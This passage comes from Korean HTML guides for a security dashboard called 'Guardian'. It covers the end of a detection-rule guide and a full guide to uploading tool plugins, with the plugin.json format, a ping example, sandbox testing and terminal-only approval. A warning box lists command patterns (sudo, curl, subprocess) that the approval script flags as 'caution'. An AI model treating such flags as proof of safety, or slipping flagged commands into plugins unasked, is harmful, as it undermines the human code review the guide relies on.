<tr><td>command 의 ./파일 이 함께 올라오지 않았습니다</td><td>스크립트 파일을 같이 선택해서 올리세요.</td></tr>
<tr><td>interval_sec 는 5~3600 사이의 정수</td><td><code>interval_sec</code> 를 넣고 범위를 지키세요 (필수 항목).</td></tr>
<tr><td>rules/ 에 같은 이름의 파일이 이미 있습니다</td><td><code>id</code> 나 스크립트 파일 이름을 바꾸세요 (규칙 id 를 접두어로).</td></tr>
<tr><td>같은 id 의 다른 종류가 승인 대기 중</td><td>먼저 삭제하거나 다른 <code>id</code> 를 쓰세요.</td></tr>
<tr><td>(켰는데 아무 일도 안 일어남)</td><td>스크립트가 정말 판정을 출력하는지(샌드박스·서버에서 직접 실행), 출력이 JSON 한 줄씩인지, <code>source</code> 가 올바른 IP 인지 확인하세요. 오류는 Guardian 터미널에 한 번만 표시됩니다.</td></tr>
</table>

<h2>10. 올리기 전 점검표</h2>
<ul>
<li>☐ <code>rule.json</code> 에 <code>"detector": "script"</code> 와 <code>interval_sec</code> 가 있고, <code>id</code> 가 기본 탐지기 이름과 겹치지 않는다.</li>
<li>☐ <code>command</code> 첫 항목이 <code>./이름.py</code> (또는 <code>.sh</code>)이고 그 파일을 같이 올렸다.</li>
<li>☐ 스크립트가 수상한 대상만 <code>{"source": "IP", "detail": "…"}</code> 한 줄씩 출력하고, 이상 없으면 아무것도 출력하지 않는다.</li>
<li>☐ 일반 계정 권한으로 읽을 수 있는 정보만 쓰고, 주기(<code>interval_sec</code>) 안에 끝난다.</li>
<li>☐ 처음에는 <code>"block": false</code> 로 시험한다.</li>
<li>☐ <code>tags</code> 로 무슨 규칙인지 알 수 있게 달았다 (예: <code>#접속</code>).</li>
</ul>

</body>
</html>
</file>


<file: dashboard/guides/guide_tool.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<title>Guardian 도구(플러그인) 올리기 안내</title>
<style>
@page { size: A4; margin: 16mm 16mm 18mm; }
* { box-sizing: border-box; }
body { font: 10.5pt/1.65 "Malgun Gothic", "Noto Sans KR", sans-serif; color: #262730; margin: 0; }
h1 { font-size: 21pt; margin: 0 0 2mm; }
h2 { font-size: 13.5pt; margin: 7mm 0 2mm; padding-bottom: 1mm; border-bottom: 2px solid #ff4b4b; break-after: avoid; }
h3 { font-size: 11pt; margin: 4mm 0 1mm; break-after: avoid; }
p { margin: 0 0 2.5mm; }
.sub { color: #666; margin-bottom: 4mm; }
code { background: #f0f2f6; padding: 0 1.2mm; border-radius: 1mm; font: 9.5pt Consolas, "D2Coding", monospace; }
pre { background: #f0f2f6; border-radius: 2mm; padding: 3mm 4mm; margin: 1.5mm 0 3mm; font: 9pt/1.5 Consolas, "D2Coding", monospace; white-space: pre-wrap; break-inside: avoid; }
table { border-collapse: collapse; width: 100%; margin: 1.5mm 0 3.5mm; font-size: 9.6pt; break-inside: avoid; }
th, td { border: 1px solid #ccd; padding: 1.4mm 2.4mm; text-align: left; vertical-align: top; }
th { background: #f0f2f6; }
.steps { display: flex; gap: 2.5mm; margin: 2mm 0 3mm; }
.step { flex: 1; border: 1px solid #ccd; border-radius: 2mm; padding: 2.5mm 3mm; font-size: 9.6pt; break-inside: avoid; }
.step > b:first-child { display: block; color: #ff4b4b; margin-bottom: 1mm; }
.note { border-left: 3px solid #1c83e1; background: #eef5fd; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
.warn { border-left: 3px solid #e0a800; background: #fff8e1; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
ul, ol { margin: 0 0 3mm; padding-left: 5.5mm; }
li { margin-bottom: 0.8mm; }
</style>
</head>
<body>

<h1>🧰 도구(플러그인) 올리기 안내</h1>
<p class="sub">Guardian 대시보드 &gt; 도구 메뉴 &gt; "도구 올리기" 에서 쓰는 방법입니다. 이 문서는 도구 올리기용이고, 탐지 규칙(플러그인 방식)은 "탐지 규칙 올리기 안내" PDF를 보세요.</p>

<h2>1. 한눈에 보기</h2>
<p><b>도구</b>는 대시보드에서 버튼으로 실행하고 결과를 화면에서 보는 작은 프로그램입니다 (핑 확인, 시스템 상태 보기 등). 도구 하나는 <b>설정 파일 1개(<code>plugin.json</code>) + 스크립트 1개 이상</b>입니다.</p>
<div class="steps">
  <div class="step"><b>① 파일 만들기</b>내 PC에서 <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>)를 만듭니다.</div>
  <div class="step"><b>② 올리기</b>대시보드 "도구 올리기"에서 파일을 모두 선택해 올립니다.</div>
  <div class="step"><b>③ (선택) 시험</b>"🧪 샌드박스로 실행"으로 설치 없이 격리된 곳에서 한 번 돌려 봅니다.</div>
  <div class="step"><b>④ 승인</b>관리자가 서버 터미널에서 코드를 읽고 승인하면 카드로 나타납니다.</div>
</div>
<div class="note"><b>왜 바로 안 쓰이나요?</b> 올린 스크립트는 서버에서 실행되는 코드입니다. 대시보드 토큰이 새도 올리기만으로는 아무것도 실행되지 않도록, 승인은 <b>서버 터미널에서만</b> 할 수 있게 해 두었습니다. 대시보드에는 승인 버튼이 없습니다.</div>

<h2>2. 올릴 파일</h2>
<table>
<tr><th style="width:30%">파일</th><th>설명</th></tr>
<tr><td><code>plugin.json</code> (필수)</td><td>이름·설명·태그·실행 방법·입력값을 적는 설정 파일. 이름은 반드시 <code>plugin.json</code>.</td></tr>
<tr><td><code>run.py</code> / <code>run.sh</code> 등</td><td>실제로 일하는 스크립트. <code>.py</code> 또는 <code>.sh</code> 만 가능. 화면에 보일 내용은 그냥 <code>print()</code> (또는 <code>echo</code>) 하면 됩니다.</td></tr>
</table>
<ul>
<li>한 번에 <b>6개</b>까지, 파일당 <b>64KB</b> 까지.</li>
<li>파일 이름은 영문·숫자·<code>.</code> <code>_</code> <code>-</code> 만 쓰고, 확장자는 <code>.json</code> <code>.py</code> <code>.sh</code> 만 가능합니다.</li>
<li>같은 <code>id</code> 를 다시 올리면 승인 대기 중인 이전 것을 덮어씁니다. 이미 설치된 <code>id</code> 는 올릴 수 없습니다.</li>
</ul>

<h2>3. plugin.json 항목</h2>
<pre>{
  "id": "ping_check",
  "name": "핑 확인",
  "description": "지정한 IP 로 ping 3번을 보내 연결 상태를 확인합니다.",
  "tags": ["핑", "연결확인"],
  "kind": "task",
  "command": ["ping", "-c", "3", "-W", "2", "{host}"],
  "params": [
    {"name": "host", "label": "대상 IP", "type": "ip", "default": "192.168.56.20"}
  ],
  "timeout_sec": 15
}</pre>
<table>
<tr><th style="width:18%">항목</th><th style="width:12%">필수</th><th>설명</th></tr>
<tr><td><code>id</code></td><td>필수</td><td>영소문자로 시작, 영소문자·숫자·밑줄만, 40자까지. 올린 폴더 이름이 되고 다른 도구와 겹치면 안 됩니다.</td></tr>
<tr><td><code>name</code></td><td>권장</td><td>카드에 보일 이름 (60자까지).</td></tr>
<tr><td><code>description</code></td><td>권장</td><td>카드에 보일 설명 (300자까지).</td></tr>
<tr><td><code>tags</code></td><td>선택</td><td>카드 이름 밑에 <b>#포트공격</b> 처럼 보일 태그. 6개까지, 공백 없이 20자까지. 태그를 누르면 그 태그의 도구만 모아 볼 수 있습니다.</td></tr>
<tr><td><code>kind</code></td><td>선택</td><td><code>task</code> = 한 번 실행하고 끝 (기본값) / <code>service</code> = 중지할 때까지 계속 실행 (카드에 켜기/끄기 스위치가 생김).</td></tr>
<tr><td><code>command</code></td><td>필수</td><td>실행할 명령을 <b>목록</b>으로 씁니다 (1~20개). 셸을 거치지 않습니다. <code>{python}</code> = 서버의 파이썬, <code>"./run.py"</code> = 올린 파일, <code>{이름}</code> = 입력값. 첫 항목에 경로(<code>/bin/...</code>)는 쓸 수 없고, <code>..</code> 도 안 됩니다. <code>./</code> 로 쓴 파일은 같이 올려야 합니다.</td></tr>
<tr><td><code>params</code></td><td>선택</td><td>실행할 때 사용자에게 받을 입력값 (8개까지). 아래 표 참고.</td></tr>
<tr><td><code>timeout_sec</code></td><td>선택</td><td>한 번 실행의 시간 제한 (1~600초, 기본 30). <code>task</code> 에만 적용.</td></tr>
</table>

<h3>입력값(params) 한 칸의 모양</h3>
<table>
<tr><th style="width:18%">항목</th><th>설명</th></tr>
<tr><td><code>name</code></td><td>영소문자로 시작, 영소문자·숫자·밑줄 20자까지. <code>command</code> 에서 <code>{name}</code> 으로 부릅니다.</td></tr>
<tr><td><code>label</code></td><td>화면에 보일 이름 (60자까지).</td></tr>
<tr><td><code>type</code></td><td><code>ip</code> (IP 주소) / <code>int</code> (정수, <code>min</code>·<code>max</code> 가능) / <code>choice</code> (<code>choices</code> 에 2~20개) / <code>text</code> (영문·숫자·일부 기호만, <code>-</code> 로 시작 불가).</td></tr>
<tr><td><code>default</code></td><td>기본값. 사용자가 비워 두면 이 값을 씁니다.</td></tr>
</table>
<div class="note">입력값은 서버가 먼저 검사한 뒤 명령의 <b>인자로만</b> 들어갑니다. 그래서 사용자가 이상한 문장을 넣어도 명령이 끼어들 수 없습니다.</div>

<h2>4. 스크립트 쓰는 법</h2>
<p>화면에 보여 줄 내용을 그냥 출력하면 됩니다 (최근 500줄이 카드의 ⚙ 창에 보입니다). 입력값은 <code>command</code> 에 적은 순서대로 인자로 들어옵니다.</p>
<pre>#!/usr/bin/env python3
# run.py - command 가 ["{python}", "-u", "./run.py", "{host}"] 일 때
import sys
host = sys.argv[1]
print("대상:", host)
print("여기에 하고 싶은 일을 씁니다")</pre>
<ul>
<li><code>kind</code> 가 <code>service</code> 면 파이썬은 <code>-u</code> 옵션(<code>"{python}", "-u", "./run.py"</code>)을 쓰세요. 안 쓰면 출력이 늦게 보입니다.</li>
<li>종료 코드가 0 이 아니면 카드에 "실패"로 표시됩니다.</li>
<li>도구는 대시보드 서버와 같은 일반 계정(<code>kali</code>) 권한으로 실행됩니다. root 권한이 필요한 일은 할 수 없습니다.</li>
</ul>
<h3>결과를 표·그래프로 보여 주기 (선택)</h3>
<p><code>@gui </code> 로 시작하고 뒤에 JSON 이 붙은 줄을 출력하면, 화면이 그 줄을 글자 대신 숫자 카드·표·막대·그래프로 그립니다. 나머지 줄은 "원본 출력"에 그대로 남습니다.</p>
<pre>import json
def gui(**b): print("@gui " + json.dumps(b, ensure_ascii=False), flush=True)

gui(type="metric", label="메모리 사용", value=63.5, unit="%", max=100)   # 숫자 카드 (max 가 있으면 막대)
gui(type="table", title="열린 포트", columns=["포트", "서비스"], rows=[[22, "ssh"], [8080, "대시보드"]])
gui(type="bars", title="IP별 연결 수", items=[["192.168.56.20", 12], ["192.168.57.1", 3]])
gui(type="chart", label="부하(1분)", value=0.42, max=2)   # 같은 label 로 계속 출력하면 그래프가 쌓임 (최근 60개)
gui(type="alert", level="warning", text="디스크가 90% 를 넘었습니다")   # info / success / warning / error</pre>
<ul>
<li>같은 이름(label 또는 title)으로 다시 출력하면 새 값으로 바뀝니다 (chart 만 쌓임).</li>
<li>표는 200줄·12칸, 막대는 50개, 글자는 칸마다 200자까지만 보입니다. JSON 이 틀린 줄은 그냥 글자로 보입니다.</li>
<li>예제: <code>system_info</code> (카드·막대·표), <code>heartbeat</code> (그래프).</li>
</ul>

<h2>5. 올리기 · 시험 · 승인</h2>
<h3>(1) 올리기</h3>
<p>대시보드 &gt; 도구 &gt; "도구 올리기" 에서 <code>plugin.json</code> 과 스크립트를 <b>한꺼번에</b> 선택하고 "⬆ 올리기". 설정이 틀리면 이유가 바로 표시됩니다. 통과하면 "승인 대기 중" 목록에 나타납니다 (아직 실행되지 않습니다).</p>
<h3>(2) 샌드박스로 시험 (선택)</h3>
<p>승인 대기 항목의 <b>"🧪 샌드박스로 실행"</b>은 설치하지 않고 한 번만 돌려 봅니다. 네트워크가 없고, 파일은 읽기 전용이고, 메모리·프로세스 수·시간이 제한된 격리 상태입니다. 결과는 저장되지 않습니다. (격리 상태라서 핑처럼 네트워크가 필요한 도구는 시험에서 실패할 수 있습니다.)</p>
<h3>(3) 승인 (서버 터미널에서만)</h3>
<pre>cd ~/guardian
python3 dashboard/approve_plugin.py list              # 승인 대기 목록
python3 dashboard/approve_plugin.py show ping_check    # 파일 내용과 주의할 패턴 보기
python3 dashboard/approve_plugin.py approve ping_check # 내용을 다시 보여 주고 해시를 입력하면 승인
python3 dashboard/approve_plugin.py reject ping_check  # 거절(삭제)</pre>
<p>승인하면 <code>plugins/</code> 로 옮겨지고 3초 안에 도구 카드로 나타납니다. 승인하는 사람은 <b>코드를 직접 읽어야</b> 합니다.</p>
<div class="warn"><b>주의 표시는 보안 장치가 아닙니다.</b> <code>sudo</code>, <code>curl</code>, <code>subprocess</code> 같은 패턴이 있으면 "주의" 로 표시해 줄 뿐이고, 표시가 없다고 안전한 것은 아닙니다. 모르는 사람이 올린 코드는 승인하지 마세요.</div>

<h2>6. 자주 나는 오류</h2>
<table>
<tr><th style="width:42%">메시지(요약)</th><th>고치는 법</th></tr>
<tr><td>plugin.json 이 필요합니다 / plugin.json (도구) 이 필요한 칸</td><td>파일 이름이 정확히 <code>plugin.json</code> 인지, 도구 칸에 올렸는지 확인 (탐지 규칙은 다른 칸).</td></tr>
<tr><td>id 는 영소문자로 시작하고…</td><td><code>id</code> 를 영소문자로 시작하고 영소문자·숫자·밑줄만 쓰세요.</td></tr>
<tr><td>command 의 ./파일 이 함께 올라오지 않았습니다</td><td><code>command</code> 에 쓴 <code>./run.py</code> 를 같이 선택해서 올리세요.</td></tr>
<tr><td>command 의 첫 항목에는 경로를 쓸 수 없습니다</td><td><code>/bin/ping</code> 대신 <code>ping</code>, 올린 파일은 <code>./이름</code> 으로.</td></tr>
<tr><td>tags 는 6개 이하의 짧은 단어…</td><td>태그는 6개까지, 공백 없이 20자까지.</td></tr>
<tr><td>이미 설치된 플러그인 id 입니다</td><td>다른 <code>id</code> 를 쓰세요.</td></tr>
<tr><td>승인 대기 목록이 가득 찼습니다</td><td>안 쓰는 대기 항목을 삭제하세요 (최대 20개).</td></tr>
</table>

<h2>7. 올리기 전 점검표</h2>
<ul>
<li>☐ <code>plugin.json</code> 의 <code>id</code> 가 영소문자로 시작하고 다른 도구와 겹치지 않는다.</li>
<li>☐ <code>command</code> 의 <code>./파일</code> 을 모두 같이 올렸다 (6개·64KB 이내).</li>
<li>☐ 입력값에 <code>default</code> 를 넣었다 (서비스형 카드의 스위치는 기본값으로 시작합니다).</li>
<li>☐ 스크립트가 root 권한이나 외부 인터넷을 꼭 필요로 하지 않는다.</li>
<li>☐ <code>tags</code> 로 무슨 도구인지 알 수 있게 달았다 (예: <code>#포트공격</code>).</li>
</ul>

</body>
</html>
</file>
